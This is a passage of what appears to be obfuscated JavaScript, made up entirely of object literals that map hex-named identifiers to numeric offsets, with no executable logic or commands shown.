x28163e:0x332,_0x160d34:0x362,_0x2d37c8:0x362,_0x2de394:0x286,_0x4c464c:0x32e,_0x4fa0b0:0x107,_0x2c0c0c:0x5c,_0x1d7be7:0x634,_0x8af049:0x43c,_0x2a64bf:0x5f4,_0x9a88c0:0x364,_0x7c37fb:0x349,_0x1e7407:0x4b4,_0x3b99b6:0x414,_0x223285:0x377,_0x4ce413:0x439,_0x2fcce3:0x499,_0x4d9f19:0x1da,_0x58922d:0x41c,_0x2a93e1:0x348,_0x9d4393:0x2c5,_0x55e489:0x2b5,_0x36701e:0x293,_0xd5728f:0x29f,_0x91e3d5:0x430,_0xe5d2cc:0x4b8,_0x35925e:0x50f,_0x1692f1:0x2a6,_0x3cf83f:0x646,_0x2d1b47:0x582,_0x34e206:0x244},_0x260486={_0xa1f183:0x17c,_0x1fca68:0x166},_0x4b3856={_0xb692a3:0x2d8,_0x43d06a:0x3c6,_0x2d0b62:0x2f1,_0x2c13df:0x32e,_0x227665:0x54b,_0x807df9:0x415,_0x501d5f:0xc0,_0x6fb0c7:0xd0,_0xc9945:0xa4,_0x4ddfd8:0x444,_0x4399cd:0x26,_0x5e22a3:0x732,_0x127ca5:0x5c0,_0x3b61a2:0x57b,_0x238e8c:0x31b,_0x46e411:0x31e,_0x929707:0x229,_0x25759b:0x377,_0x760f01:0x533,_0x57a980:0x529,_0x5c8ccd:0x632,_0x30ee9c:0x651,_0x459a35:0x4ba,_0xe6c786:0x11,_0x50ed65:0x13d,_0x48b646:0x58f,_0x46a46c:0x539,_0x53937e:0x5b6,_0x33abf5:0x5ca,_0x41f026:0x471,_0x182e98:0x3bc,_0x146f57:0x1fb,_0x1e6016:0x3c,_0x4357bb:0xc2,_0x51d369:0xce,_0x46388b:0xb8,_0x4a5d2f:0x3c4,_0x5a6520:0x48c,_0x803555:0x52b,_0x38a888:0xd1,_0x592086:0x64,_0xab6164:0x7f,_0xd87841:0x47c,_0x5c1791:0x376,_0x258303:0x92,_0x289860:0x18a,_0x3b923a:0x20d,_0x275fce:0x1b6,_0x519617:0x28e,_0x34d4d7:0x291,_0x3b4fd6:0x6c,_0x5ee0c0:0x78,_0x46c8ab:0x168,_0x31b833:0x655,_0x16e1fd:0x659,_0x106142:0x132,_0x4f3853:0x8f,_0x472079:0xe8,_0x275c73:0x24,_0x23bc27:0x4ce,_0x10bbb9:0x4c7,_0x1e4116:0x50e},_0x442726={_0x261935:0x41d,_0x3cc422:0x3b6,_0x47b70a:0x798,_0x437e30:0x568,_0x59a6ee:0x4cc,_0x89b152:0x574,_0x1c9abd:0x411,_0x26212f:0x3e1,_0x1fa7bb:0x52d,_0x23e97b:0x4c8,_0x2ae592:0x7a8,_0x36cdce:0x5d1,_0x288381:0x575,_0x52c938:0x3ac,_0x3a0f22:0x343,_0x1036ae:0x281,_0x10c236:0x38f,_0xa4d1da:0x526,_0x50c7a9:0x760,_0x59d238:0x50a,_0x53c724:0x3ca,_0x379c2b:0x502,_0x5d16d7:0x6cc,_0x216a94:0x28f,_0x15f67b:0x4cb},_0x5c5702={_0x4500c2:0x66,_0x220c68:0x1cc},_0x1c4449={_0x34ddd2:0x1e2,_0x2a44ae:0x271},_0x48abaa={_0x583e7d:0x1c0,_0x5ab2dd:0x11d,_0x303a0c:0x27b},_0x4b3fc1={_0x5cdf91:0x251,_0x26d432:0x193},_0x202b19={_0x29a210:0x142,_0x3d8b23:0x33,_0x1807d5:0x201,_0x5a9f2e:0x2a7,_0x155fab:0x34a,_0x252b57:0x170,_0xc113e8:0x13,_0x4589fd:0x2af,_0x1d812a:0xc8,_0x2fd7fa:0x283,_0x423aeb:0x1e2,_0x4ccdba:0x17e,_0x1b18ce:0x23b,_0xdce348:0x20a,_0x3cb714:0x1c5,_0x42431f:0x3ba,_0x2b7f60:0x1d7,_0x642fd0:0x205,_0x13d6b9:0x23d,_0x4f4541:0x1f6,_0x8ed604:0x1d9,_0x1c1300:0x1de,_0x5182ba:0x1ee},_0x37d10a={_0x384d37:0x300,_0x79bfa7:0x1e9},_0x6ee1b8={_0x27a92b:0x1d0},_0x15c28e={_0x2bacc3:0x437,_0xd7d7b6:0x387,_0x57f139:0xf,_0x4390e5:0xbf,_0x237005:0xd,_0x4cbba3:0x18d,_0x571af2:0x23c,_0x55bf18:0x17c,_0x31e8dc:0x56,_0x55b621:0x4f,_0x3c27d3:0x5b,_0x2c1a11:0x3de,_0x47d5ee:0x278,_0x481144:0x4a7,_0x1076aa:0x150,_0x3f1cb4:0x28a,_0x22be57:0x2a3,_0x13651b:0x20f,_0x3ce849:0x85,_0x2b084c:0x12,_0x3dea61:0x3eb,_0x2a0a49:0xa8,_0x46e79e:0xa7,_0x11974b:0x199,_0x5c63b7:0x1f5,_0x1dbbeb:0x320,_0x26727c:0x1a9,_0x3bf527:0x1c5,_0x56632b:0x49,_0x6850da:0x191,_0x39fe54:0x17,_0x1e907b:0xe2,_0x12df78:0x78,_0x5eea32:0x111,_0x598916:0xe4,_0x24e07a:0x4,_0x1a7daa:0x213,_0x171450:0x9b,_0x145e6a:0x80,_0x34e83a:0x346,_0x28621c:0x3ae,_0x176409:0x3e7,_0x5def60:0xb9,_0xfa7a0f:0x105,_0x5e0516:0xc1,_0x2d36d5:0x18b,_0x12b5f0:0x243,_0x301d47:0x363,_0x1ec4ed:0x349,_0x4a9aed:0x254,_0x2b82e1:0x2c3,_0x5c3ff8:0x189,_0x1c1a93:0x19c,_0x3207bd:0x24,_0x19168f:0x29c,_0x3b311c:0x3f4,_0xf6d69d:0x48e,_0x102fcd:0x456,_0x4e9d5c:0x74,_0x73fac0:0xc2,_0xd693cc:0x1a3,_0x294442:0x89,_0x1ee79d:0x118,_0x59a5ff:0x39c,_0x54881b:0x377,_0x11abe7:0x132,_0x11f4b0:0x3ac,_0x3882ac:0x122,_0x4ef8ab:0x2b,_0x14dd42:0x165,_0x92d9ed:0x1cb,_0x4abf82:0x1d4,_0x1e0ac0:0x6a,_0x4bd2fc:0x5e,_0x2ad333:0x3b5,_0x49c251:0x4fb,_0x52b831:0x372,_0x98c1ed:0x1e,_0x1736ab:0x1e8,_0x101b61:0x287,_0x186561:0x250,_0x726972:0xb2,_0x2360aa:0x24b,_0x96bc8b:0x2e6,_0x1e5ac4:0x360,_0x578139:0x3b0,_0x522911:0x163,_0x174ec2:0x13e,_0x4b3fa7:0x370,_0x33a87b:0x359,_0x304999:0x183,_0x28ffdd:0x282,_0x556a52:0x2d7,_0x1e9655:0x240,_0x451c3f:0x256,_0x30e10c:0x4a2,_0x193241:0x5f,_0x17b21f:0x211,_0x7850ee:0x363,_0x5c09c3:0x2a7,_0x3b06cd:0x3ed,_0x7802d0:0x1f5,_0x43a867:0x1d7,_0x5b8b20:0xd4,_0x4d303b:0x326,_0x719133:0x2bc,_0x5ac18e:0x2dc,_0x249388:0x288},_0x4a5768={_0x1248f4:0x24d,_0x117865:0x2af,_0x16f967:0x163,_0x47db89:0x24,_0x4be699:0x2,_0xefde89:0x46b,_0x462c9d:0x5d4,_0x5d80c7:0x56e},_0x91061d={_0x172c7b:0x25f},_0x3e49df={_0x5dfacc:0xa9,_0xca2a79:0x181,_0x95f6c8:0x8,_0x13b45d:0x81,_0x30c0ef:0x3b,_0x5a66e8:0x27a,_0x11177:0x122,_0xb2fbf3:0x40,_0x30cbac:0x24,_0x409cf5:0xcf,_0x578a96:0xd4,_0x4029c5:0xa3,_0x3c5742:0x19,_0x3d7212:0x2e8,_0x57909b:0x18c,_0x3277b1:0x22d,_0x49a883:0xe7,_0x50c8b5:0x1bc,_0x148f6f:0x122},_0x5564e8={_0x34ddf0:0x102,_0x567c18:0x154},_0x54d958={_0x36e5da:0x4a2,_0x17e4eb:0x3dc,_0x3bbea3:0x352,_0x1dc2c4:0xe1,_0x2c870c:0x1f,_0x44856f:0x105,_0x1257c4:0x58f,_0x23c61a:0x6d5,_0x279e6c:0x621,_0x280309:0x3a,_0xc50494:0x39,_0x296118:0x57d,_0x15ea11:0x6c0,_0x4533d6:0x4d9,_0x47ae8c:0x4f2,_0x1af740:0x430,_0x2af4a8:0x189,_0x112de0:0x1fa,_0xd4beec:0x1bc},_0xca09a0={_0x6a159f:0x67,_0x166fca:0x139,_0x3cd188:0x65},_0xaf4378={_0x408315:0x36a,_0x438c93:0x28,_0x5c9188:0x8f,_0x4bac10:0x8c,_0x471a33:0x62,_0x3afbc1:0x217,_0x17b575:0x175,_0x437a6d:0x1c2,_0x4cdebb:0xbe,_0x3e2511:0x2b9,_0x1d020f:0x15a,_0x501237:0x35a,_0x330338:0x15c,_0x5206f8:0x187},_0x1abab5={_0xd36ea9:0x45},_0x3d8223={_0x4df7b9:0xd5,_0x4e13d9:0x6a7,_0x2facff:0x783,_0x2f0d00:0x803,_0x558fe1:0x5de,_0x413696:0x670,_0x2f9e65:0x274},_0x55c9dd={_0x51c85d:0x60,_0x3b3772:0x159,_0x47a95f:0x313,_0x4a4845:0x1f2,_0x38a76a:0x131,_0x23d921:0x30c,_0x1e2350:0x1c7,_0x34a589:0x4b7,_0x26792a:0x485,_0x4ec5dc:0x211,_0x2d3b2e:0xde,_0x1b13cd:0x36f,_0x237b1b:0x3cf,_0x4baa94:0x4ca,_0x46088c:0x431,_0x4a0eb7:0x5d9,_0x376498:0x4a,_0x2d2bd4:0x1ed,_0x4d0526:0xf8,_0x4ba23b:0xb0,_0x131ce8:0x22a,_0x94d9d2:0x1,_0x21a085:0x1f3,_0x3778a7:0xcd,_0x37ea4a:0x100,_0x3c5219:0x2a,_0x31a616:0x2dc,_0xfb971e:0x300,_0x381f6a:0x1b5,_0x1e3a5:0x243,_0x19f939:0x3ec,_0x4fb8e6:0x464,_0xd7d618:0x46e,_0x48925f:0x8c,_0x49d7e4:0xf7,_0x8c5b71:0x41,_0x273c44:0x30,_0x56b2af:0x76,_0x47e4e0:0x48c,_0x1c378e:0x120,_0x54695f:0x150,_0x2e8f00:0x6,_0x2700ab:0x4cf,_0x218e7d:0x4cf,_0x1d5956:0xbd,_0x450011:0x9f,_0x5f1feb:0x36,_0x5cb87c:0x4bc,_0x12dbc2:0x4c7,_0x2ab621:0x3ce,_0x68f5c4:0x4a2,_0x40501d:0x151,_0x17fec9:0x1a5,_0x44a35c:0x2b3,_0x205ce4:0x3b8,_0x2dc6f7:0x5ff,_0x10df26:0x498,_0x4022ae:0x5c4,_0x4cc37d:0x506,_0xe7c4b0:0x409,_0x1d336e:0x2aa,_0xbeb205:0x2b9,_0xcaf0:0x6d,_0x49c02b:0x2f,_0x12fe32:0x421,_0x514726:0x46a,_0x201dc6:0x469,_0x41259f:0x4f1,_0xafb39f:0x578,_0x455b2b:0x6b2,_0x47c0f6:0x1ea,_0x5b0d8d:0x22b,_0x137fc6:0xd8,_0x10613b:0x2eb,_0x4a532f:0x32a,_0x5c9b03:0x4af,_0x27322f:0x59f,_0x565249:0x125,_0x5829c8:0x199,_0x4c0560:0x26,_0x2af4db:0x90,_0x3d020f:0xab,_0x308889:0x423,_0x2e7380:0x3f5,_0x16b36f:0x124,_0x21626e:0x214,_0x1c83b2:0x25e,_0x5c6366:0x49e,_0x3c6f93:0x463,_0x382963:0x47f,_0x478229:0x35e,_0x131673:0x448,_0x44b8a7:0x259,_0x37698f:0x72,_0x3dc5c8:0xf6,_0x2d4f36:0x1f9,_0x54667d:0x3fa,_0x3cec8c:0x78,_0x5c5818:0x196,_0x3c9db4:0xdc,_0x292255:0x45a,_0xcfb3e3:0x448,_0x4ba7bd:0x3bc},_0x178c74={_0x3995a3:0x6ab,_0x55dc7f:0x759,_0x1001a1:0x76d,_0x1db204:0x861,_0x362fdc:0x768,_0x35ef02:0x5b7,_0x4aad9c:0x77a,_0x53553d:0x793,_0x272009:0x5a3,_0x5c2dc9:0x7ed,_0x5768d6:0x699,_0x1d5093:0x675,_0x4a401a:0x811,_0x253fb7:0x91d,_0x3a0543:0x718},_0x4906b5={_0x3535ea:0x217,_0x308d94:0x2ae},_0x21aa3a={_0x37d392:0x205,_0x2f34f1:0xe8,_0x1015db:0xfa},_0x261905={_0x584148:0x98,_0x16d3fe:0x187,_0x4fc025:0x4,_0xf5896d:0x85,_0x488dcd:0x6a,_0x5c9e1d:0xc3,_0x18fedd:0x677,_0x317389:0x79c,_0x4cc1d2:0x6b0,_0xba3c08:0x41,_0x362b13:0xeb,_0x4bb696:0x7be,_0x50ddca:0x703,_0x243954:0x71c,_0x54d3e5:0x48e,_0x394a82:0x55f,_0x11a8a8:0x424,_0x2ea05e:0x150,_0x26f791:0xfb,_0x8e56a0:0x6c,_0x142ea0:0x10f,_0x1fea4d:0xc9,_0x15d1c0:0xb3,_0x586ada:0xd6,_0x4865f3:0x5e,_0x3246ed:0x18d,_0x193e9c:0x608,_0x46da07:0x59b,_0x1ab528:0x105,_0x33f3a7:0x1,_0x4e3217:0xc,_0x325362:0x6cb,_0x20d1a4:0x74f,_0x27d7e8:0x644,_0x53c63f:0x6ab,_0x5d465a:0x540,_0x1530ff:0x6b9,_0x3706a2:0x5f4,_0x14bf18:0x97,_0x27a5ff:0xe0,_0x2e7a94:0x3d,_0x3a7f81:0x76,_0x15759e:0x173,_0x372a8c:0x1b2,_0xc20b29:0x221,_0x2fac90:0xb4,_0x3321fc:0xdf,_0x49f936:0x6b8,_0x15bc2d:0x6f3,_0x5a7a3b:0x822,_0x45368a:0x755,_0x136b6e:0x274,_0x18273f:0x140,_0x38a34e:0x140,_0x42866c:0xff,_0xf3a211:0x82,_0x341132:0x61,_0x4581ad:0x7b,_0x494877:0x45,_0x3eb941:0x49,_0x192dcc:0x73,_0x22c7a7:0x38,_0x54893f:0x7d4,_0x447db0:0x605,_0x24d5ff:0x688,_0x4fac75:0x18e,_0x24a74f:0x137,_0x1c261f:0x63,_0x5d384c:0xd,_0x5c92c5:0x793,_0x183ade:0x8c7,_0xd1cb19:0x5b0,_0x107c92:0x4a4,_0x766b7e:0x6f0,_0x3ec717:0x2b,_0x5eab9d:0x100,_0x250f08:0x645,_0x14446c:0x937,_0x43646b:0x55c,_0x4a2628:0x5b7,_0x2eb4ea:0x6ce,_0x9230e7:0x60a,_0x2464bf:0x5fc,_0x1fcd83:0x6f3,_0x1cc89e:0x622,_0x40c43d:0x851,_0x5be621:0x34,_0xee448d:0x46,_0x6ab56:0x492,_0x11c4b2:0x757,_0x4df500:0x77d,_0xb89e7b:0x698,_0x53f15b:0x82,_0x4f469b:0x21a,_0x1b2106:0x174,_0x37094f:0x82,_0x2872c7:0x553,_0x216927:0x7c6,_0x2da3c1:0x72d,_0x32ccbc:0x619,_0x1cf48b:0x770,_0x4135f2:0x8da,_0x248aae:0x640,_0x58d4c5:0x5af,_0x16b0cc:0x207,_0x5887fb:0x9c,_0x415e75:0x4a,_0xdf4e04:0x135,_0x10e5c7:0x557,_0x55e675:0x6b9,_0x224d68:0x626,_0x3d87fe:0x782,_0x594ff4:0x55b,_0x21b55f:0x520,_0x266dab:0x715,_0x23c4b7:0x719,_0x1ecbb2:0x5c1,_0x5082fd:0x70c,_0x9ff27e:0x6e7,_0xae6ba8:0x599,_0x3c42f4:0x681,_0x30aa66:0x561,_0xcbe9bf:0x6d4,_0x31079f:0x622,_0x483253:0x5c4,_0x155f47:0x5aa,_0x42d4b3:0x5ca,_0x8ce017:0xcb,_0xa5e360:0x54,_0x5e219d:0xd7,_0x44bfec:0x12f,_0x5871d2:0x36,_0x3d827a:0x808,_0x37db57:0x788,_0x26f998:0x657,_0x55675a:0x776,_0x28beaa:0x66e,_0x3f6d71:0xf5,_0x4f0c52:0x3d,_0x37c6b7:0x130,_0x4aee98:0x642,_0x59f9d7:0x5a2,_0x3ef8ea:0x16e,_0x1ad440:0x5af,_0x40417e:0x5f6,_0x378a0c:0x66a,_0x766d24:0x14c,_0x3c9703:0x97,_0x4b5ba1:0x11e,_0x1ed5cc:0x80c,_0x3501bb:0x69a,_0x3ac235:0x5a5,_0x5d039b:0x15e,_0xdd7906:0xb6,_0x328245:0x707,_0x19e0a7:0x8b0,_0x4bc99f:0x90e,_0x34785d:0x124,_0x3b4938:0x5ff,_0x31dfed:0x68e,_0x2125be:0x57a,_0x395a40:0x67b,_0x3ad59b:0x23,_0x49c346:0x54,_0x53c9c8:0x53d,_0x399652:0x648,_0x41506c:0x57d},_0x543270={_0x1b734e:0x549,_0x5c7cd0:0x482,_0xc8e6f6:0x52e},_0x2bc806={_0x508130:0x352,_0x24e77b:0x1f5,_0x344516:0x15d,_0x4c00ac:0xe4,_0x239411:0xe7,_0x15822d:0x71,_0x2fc9eb:0x2b,_0x11a04b:0xb1,_0x26b1ec:0x1c8,_0x2abc6e:0x202,_0x3b5107:0x1d8,_0x2fccfe:0x166,_0x56f024:0x128,_0x1c4811:0x245,_0x13fdf6:0x2e3,_0x20b8fe:0x299,_0x2ed440:0x1da,_0x21bae8:0x1ae,_0x138920:0xc3,_0x1e14ea:0x13b,_0x21f205:0x16c,_0xdeb9e9:0x1ad,_0x4ecc37:0x2a,_0x548123:0x46,_0x553048:0x155,_0x2f01cc:0x82,_0x5cf0b8:0x97,_0x1cea9e:0x11f,_0x292a1a:0xb8,_0x82521a:0x14a,_0x4bd067:0x323,_0x21c2ce:0x24c,_0x33f579:0x4f,_0x5ba2f9:0x55,_0x21a56d:0x123,_0x41e355:0x29a,_0x2cc544:0x3d7,_0x10e272:0x3b7,_0x3c9fb7:0x454,_0x6742f7:0x257,_0xd50491:0x369,_0x2d455d:0x404,_0x191e6a:0x16c,_0x4304fe:0x278,_0x153f3a:0x41,_0x27a740:0x44,_0x472418:0x105,_0x69282d:0x285,_0x463893:0x1a9,_0xd52f31:0xa5,_0x5238d5:0xf8,_0x517ec1:0x1b7,_0xd03fdb:0x263,_0x302414:0x39d,_0x379178:0x346,_0x11f0f1:0x402,_0x1ce467:0x3f1,_0x15c615:0xcf,_0x271d60:0x1d2,_0x56dfdc:0x1f2,_0x48294d:0x245,_0x5720f2:0x17,_0x3f600f:0x313,_0x266251:0x3c3,_0x3dbaa9:0x77,_0x261263:0x7c,_0x3f0adc:0x18c,_0x24fb45:0x7,_0x3a9624:0x398,_0x2634d0:0x279,_0xa11e8:0x227,_0x41092a:0x3eb,_0x3c0611:0x4fe,_0x222269:0x3f7,_0x367253:0x409,_0x38660a:0x111,_0x31b127:0x2fd,_0x51437a:0x252,_0x2d41de:0x163,_0x1a3522:0x282,_0x539e92:0x6c,_0x268420:0x129,_0xde6e71:0x3f5,_0x22da5b:0x321,_0x45e84c:0xda,_0x50489e:0x161,_0x502b54:0x2a3,_0x509255:0x180,_0xf6d7df:0x2c5,_0x459f5c:0x24b,_0x2fa2a3:0x1fa,_0x29be53:0x28f,_0x287889:0x275,_0x489ea5:0x92,_0x161ef6:0x189,_0x3d581b:0x16c,_0xaec864:0x23,_0x5b4e21:0xdb,_0x568d84:0x411,_0x33b000:0x2e5,_0x3ebf55:0x126,_0x1fe5cf:0x144,_0x3205e1:0x32,_0x4fd0a1:0x177,_0x2d0b39:0x56,_0x16963a:0x2ef,_0x45526d:0x429,_0x262db6:0x326,_0x5844cc:0x3e7,_0x3c046d:0xe1,_0x5c7efa:0x219,_0x2a1ac5:0x122,_0x54367c:0x1b6,_0x475ed1:0xd3,_0x3eafbd:0x17f,_0x2bcef3:0x318,_0x3111d1:0xce,_0x5ba9a5:0x204,_0x2c9c71:0xcf,_0xe07281:0xc6,_0x41e765:0x35,_0x395b74:0x234,_0x553831:0x1bb,_0x1c8072:0x3c,_0x582590:0x157,_0x16c6e2:0x532,_0x5a7132:0x3c8,_0x1162c1:0x542,_0x5e191a:0x261,_0x3eafac:0x21c,_0x1f2a9c:0x256,_0x1743e3:0x287,_0x3e9c40:0x260,_0x364c67:0x259,_0x4fe69b:0x2d5,_0x295024:0x2ce,_0x2730d1:0x20f,_0x2f8d47:0x29c,_0x45784c:0x31,_0x3ee571:0x13c,_0x36cccd:0x2d5,_0x183c30:0x252,_0x285163:0x3c,_0x1bfa4d:0x1b,_0x25137b:0x6,_0x37d7fb:0x59,_0x69c147:0x358,_0x5bf636:0x282,_0x530ecb:0x307,_0x319980:0xe3,_0x78bf88:0x1e9,_0xdbb154:0x377,_0x2f68a4:0x226,_0x1aa06b:0x3,_0x12a184:0xec,_0x7c2c3c:0xb7,_0x60bff0:0x252,_0x464ebb:0x3aa,_0x26744c:0x332,_0x3dc4a5:0x239,_0x42804e:0x2e0,_0x4dbc78:0x1c1,_0x1a4490:0x4c3,_0x532cb2:0x281,_0x3fb55f:0xdb,_0x55c492:0x154,_0x289565:0x3a,_0xad7696:0x38,_0x464fc0:0x15a,_0x5e5df5:0x2de,_0x268a1d:0x47,_0x3da5c9:0x135,_0x46504e:0x1b0,_0x37ff20:0x1a7,_0x5edfbe:0x22,_0x233f93:0x247,_0x335af4:0x15},_0x1bed60={_0x4c630a:0x77d,_0x2ee475:0x97d,_0x1469dd:0x6be,_0x2d8591:0x70d,_0x502bac:0x7b3,_0x1c7f10:0x63b,_0x32c0d8:0x5cd,_0x455eaf:0x6db,_0x1350ea:0x766,_0x44eac1:0x6d9,_0x38d728:0x5a3,_0x599ebf:0x60f,_0x551011:0x5d7,_0x2e9623:0x437,_0x576e8c:0x5c3,_0x401c96:0x79e,_0x13099d:0x6bf,_0x951563:0x816,_0xf823ab:0x6aa,_0x37b2ce:0x78e,_0x538c93:0x88c,_0x4e767c:0x7b4,_0x215e40:0x6b4,_0x441024:0x51f,_0x20f616:0x688,_0x1426a3:0x7d2,_0x128d94:0x75c,_0x357771:0x868,_0x466875:0x3e5,_0x181ae5:0x531,_0x1ffc20:0x4dd,_0x522ba9:0x4a4,_0x54c143:0x68a,_0x1e9369:0x59d,_0x8d229c:0x698,_0x125d8e:0x5fa,_0x1cf118:0x674,_0x232d76:0x587,_0x40e057:0x68f,_0x4447dc:0x68a,_0x32b769:0x442,_0x2ba780:0x537,_0x5af5fd:0x7a5,_0x35033a:0x650,_0x7ea4d7:0x45a,_0x3e0b2f:0x41d,_0x19ee64:0x64f,_0x21d896:0x6c7,_0x5831f4:0x80c,_0x75ab07:0x742,_0x2b691d:0x75d,_0x540388:0x5fb,_0x196ba8:0x621,_0x3b0eb6:0x4c7,_0x22abf2:0x835,_0x490a0f:0x6da,_0x4cab9f:0x5e7,_0x3f09d8:0x5b9,_0x2c34e8:0x6ac,_0x1915fe:0x7d6,_0x19a6c1:0x5d5,_0x4e153e:0x4c0,_0xae403f:0x45e,_0x2a2ada:0x48c,_0x21f0ba:0x70a,_0x1820ab:0x6b9,_0x14a76d:0x78e,_0x33c5d2:0x8c2,_0x3024d6:0x7a0,_0x39b536:0x6ad,_0x105d6e:0x868,_0x2c188d:0x775,_0x2eba41:0x4de,_0x4cd08b:0x39c,_0x584e78:0x696,_0x3a2282:0x639,_0x44d5a3:0x608,_0x440697:0x732,_0x3b2b11:0x831,_0x212ba4:0x62c,_0x8371b9:0x6f5,_0x309b73:0x809,_0x1b30e2:0x8bd,_0x16d103:0x760,_0x2a6321:0x7cc,_0x42786e:0x6bf,_0x50b1d6:0x6fe,_0x3fb848:0x739,_0x3510b4:0x780},_0xa23571={_0x4a4934:0x1c0,_0x4d91c1:0x25a},_0x3ef167={_0x18caa8:0x519,_0x45ab44:0x5d1,_0x37c805:0x5bb,_0xf72466:0x213,_0x22950e:0x2e4,_0x2f836b:0x31c,_0x4926a1:0x460,_0x57fdce:0x1bb,_0x496b6c:0x2da,_0x10c39c:0x127,_0x509b21:0x353,_0x333e40:0x1c6,_0x278d81:0x187,_0x506de6:0x314,_0x2ffdc5:0x304,_0x43b5f1:0x1b2,_0x2231b3:0x3bd,_0x222867:0x197,_0x3cc8d1:0x305,_0x259833:0x48,_0x26b022:0x1d7,_0xe17d62:0x24e,_0x449c47:0x85,_0x4b16cb:0x53d,_0x2dbaad:0x2b6,_0xe6c1a3:0x34e,_0x4da2eb:0x199,_0x44300a:0x30c,_0x43adb8:0x294,_0x18a4ed:0x318,_0x4d17b0:0x382,_0x16e8fc:0x362,_0xda3be1:0x28e,_0x135c75:0x3d3,_0x32c225:0x401,_0x5bbc70:0x12b,_0x4c686c:0x221,_0x1ddabc:0x1b6,_0x3dfc1b:0x3fe,_0xdd727e:0x456,_0x288c47:0x3ba,_0x3d7e25:0x303,_0x59f2b9:0x12b,_0x1bb2b1:0x31c,_0x33661d:0x375,_0x546b4b:0x3b6,_0x3ff5b4:0xbb,_0x1fe357:0x308,_0x19d2ee:0x37e,_0x3bedaf:0x63,_0xa19d8f:0x252,_0x42abf4:0x2e5,_0x218aaa:0x19d,_0x4f4632:0x179,_0x262bc:0x54,_0x4f7a28:0x394,_0x545f1d:0x1d5,_0x13cdd0:0x266,_0x1c95a7:0x166,_0x41bb00:0x295,_0x19db7b:0x243,_0x10b509:0x237,_0x5d2441:0x30d,_0x2411d8:0x418,_0x4e920d:0x234,_0x15757c:0x2a8,_0x138901:0x32a,_0x4c9cca:0x2fa,_0x28ddc0:0x2b0,_0x458f80:0x42d,_0x2c79d7:0x26c,_0x48b7d7:0x3dd,_0x5155bb:0x2a3,_0x4f5b63:0x3e4,_0x29919b:0x360,_0x82ac8c:0x311,_0x5d129f:0x1d9,_0x577c27:0x1e4,_0x3280bd:0x175,_0x423244:0x2b8,_0xc8c26b:0x136,_0x1c44bc:0x2f6,_0x4b898a:0x3b1,_0x5b958b:0x404,_0x30a566:0x33c,_0x5111d2:0x3ad,_0x27b8cb:0x3d7,_0x97f2a5:0x33c,_0x1de07e:0x275,_0x425bc9:0x37a,_0x6accbe:0x1e2,_0x1a13eb:0x92,_0x3aac3c:0x472,_0xb7a6bd:0x27d,_0x2ac8f3:0x2e8,_0x34b8c4:0x35b,_0x1ec49a:0x2b7,_0x5c3a18:0x400,_0x3b16bb:0x3af,_0x22e179:0x9c,_0x3bea0b:0x33f,_0xb22966:0x350,_0x41bb76:0x2ad,_0x17804a:0x2ae,_0x5dc8e0:0x499,_0x1a8818:0x408,_0x217e78:0x29e,_0xd13c82:0x4d5,_0x4ea0de:0x3aa,_0x1deea0:0x340,_0x58a47a:0x48b,_0x557b64:0x323,_0x471eca:0xb4,_0x16c270:0x105,_0x1ee782:0x44d,_0x4c2eca:0x3f0,_0x26d2d2:0x24a,_0x1e1c27:0x15f,_0x3a93d5:0x2ad,_0x596092:0x159,_0xc36009:0x3ec,_0x270801:0x381,_0xf062ff:0x2a,_0x3d14b5:0x239,_0x4a94c6:0x2c8,_0x397c8c:0x364,_0x53eb46:0x4ae,_0x43e3c2:0x205,_0x19cc30:0x44e,_0x34ba60:0x32d,_0x34f9f2:0x1a6,_0x4a77a3:0x33d,_0x72a26b:0x1a0},_0x214ea8={_0x40e38e:0xa7,_0x6a9ffb:0x17d,_0x525ff5:0x32},_0x388ff6={_0x50da18:0x621,_0x2a1577:0x5ea,_0x4b4c7d:0x443,_0x16c03d:0x7c3,_0x2738cf:0x64e,_0x277060:0x577,_0x4c547f:0x644,_0x258a23:0x6e5,_0x3827e3:0x81a,_0x42f119:0x74c,_0x35ee70:0x5d4,_0x3ba852:0x5cb,_0xa8fffb:0x632,_0x4f644e:0x7ac,_0x46adeb:0x484,_0x23adf7:0x5be,_0x1fe563:0x6e2,_0x7bff1b:0x370,_0x6f04e3:0x443,_0x52089b:0x4fc,_0x9d25c9:0x832,_0x5336cc:0x78a,_0x19766b:0x830,_0x4bd1a1:0x716,_0x15146f:0x724,_0xa2ab8e:0x381,_0x5f59de:0x4cc,_0x393cc7:0x693,_0x4b01fd:0x540,_0x157144:0x6f0,_0x5c6788:0x52a,_0x302b42:0x4b3,_0x2af6dc:0x760,_0x40c442:0x759,_0x34f138:0x5a8,_0x4b4252:0x588,_0x22d327:0x6ff,_0xac6ea4:0x768,_0x46fb26:0x74a,_0x2efa38:0x7fa,_0x585d27:0x941,_0x216ad8:0x57c,_0x21d7e4:0x5e1,_0x5083f2:0x509,_0x4fbf0c:0x47d,_0x327405:0x56d,_0x37b82c:0x639,_0x54a8fb:0x6c4,_0x4859aa:0x6f7,_0x47fd21:0x686,_0x4a334f:0x77c,_0x4d545e:0x612,_0xfcb695:0x500,_0x1f7c60:0x803,_0x298e3b:0x996,_0x2084d1:0x5ad,_0x48b12a:0x591,_0xaa8b2c:0x5f4,_0x4834d5:0x671,_0x51bdaa:0x4aa,_0x4d0ec9:0x4eb,_0x5d46dd:0x59e,_0x39e47f:0x56e,_0x36f7fe:0x80a,_0x17c2e3:0x68f,_0x5007c0:0x7a7,_0x5bbf01:0x5c6,_0x1039a0:0x720,_0x28660c:0x634,_0x4492e5:0x563,_0x464edd:0x648,_0x24bb48:0x6a7,_0xc2a71:0x7b1,_0x101a08:0x8e7,_0x47c836:0x77c,_0xa4d350:0x78f,_0x402b07:0x614,_0x18e704:0x5b6,_0x49a021:0x5fb,_0x24abf0:0x5a9,_0x3308a1:0x749,_0x394bed:0x5bb,_0xed2d28:0x678,_0x967fa7:0x6b4,_0x3f07f3:0x6fb,_0xcb375a:0x7c5,_0x918e5f:0x7c2,_0x112018:0x8b0,_0xf779f7:0x571,_0x3038e5:0x557,_0x5be572:0x60e,_0x10d1e7:0x4df,_0x1a27ee:0x792,_0x115eaf:0x6a0,_0x3e7de9:0x6bc,_0x38f8d7:0x6bf,_0x4d9268:0x7bd,_0x25053c:0x730,_0x141e6f:0x72c,_0x49eb23:0x509,_0x3370e2:0x620,_0x5a52a7:0x61a,_0x292f38:0x764,_0x57cdf0:0x83b,_0x1a454b:0x5f8,_0x43984d:0x5a0,_0x441c97:0x405,_0x45c8b4:0x680,_0x1f6022:0x58f,_0xc63ebb:0x6d9,_0x1122cf:0x630,_0xba69d2:0x6f9,_0x2d9e0d:0x7ab,_0x444e28:0x78a,_0x414ec4:0x702,_0x1a3d42:0x7b5,_0x5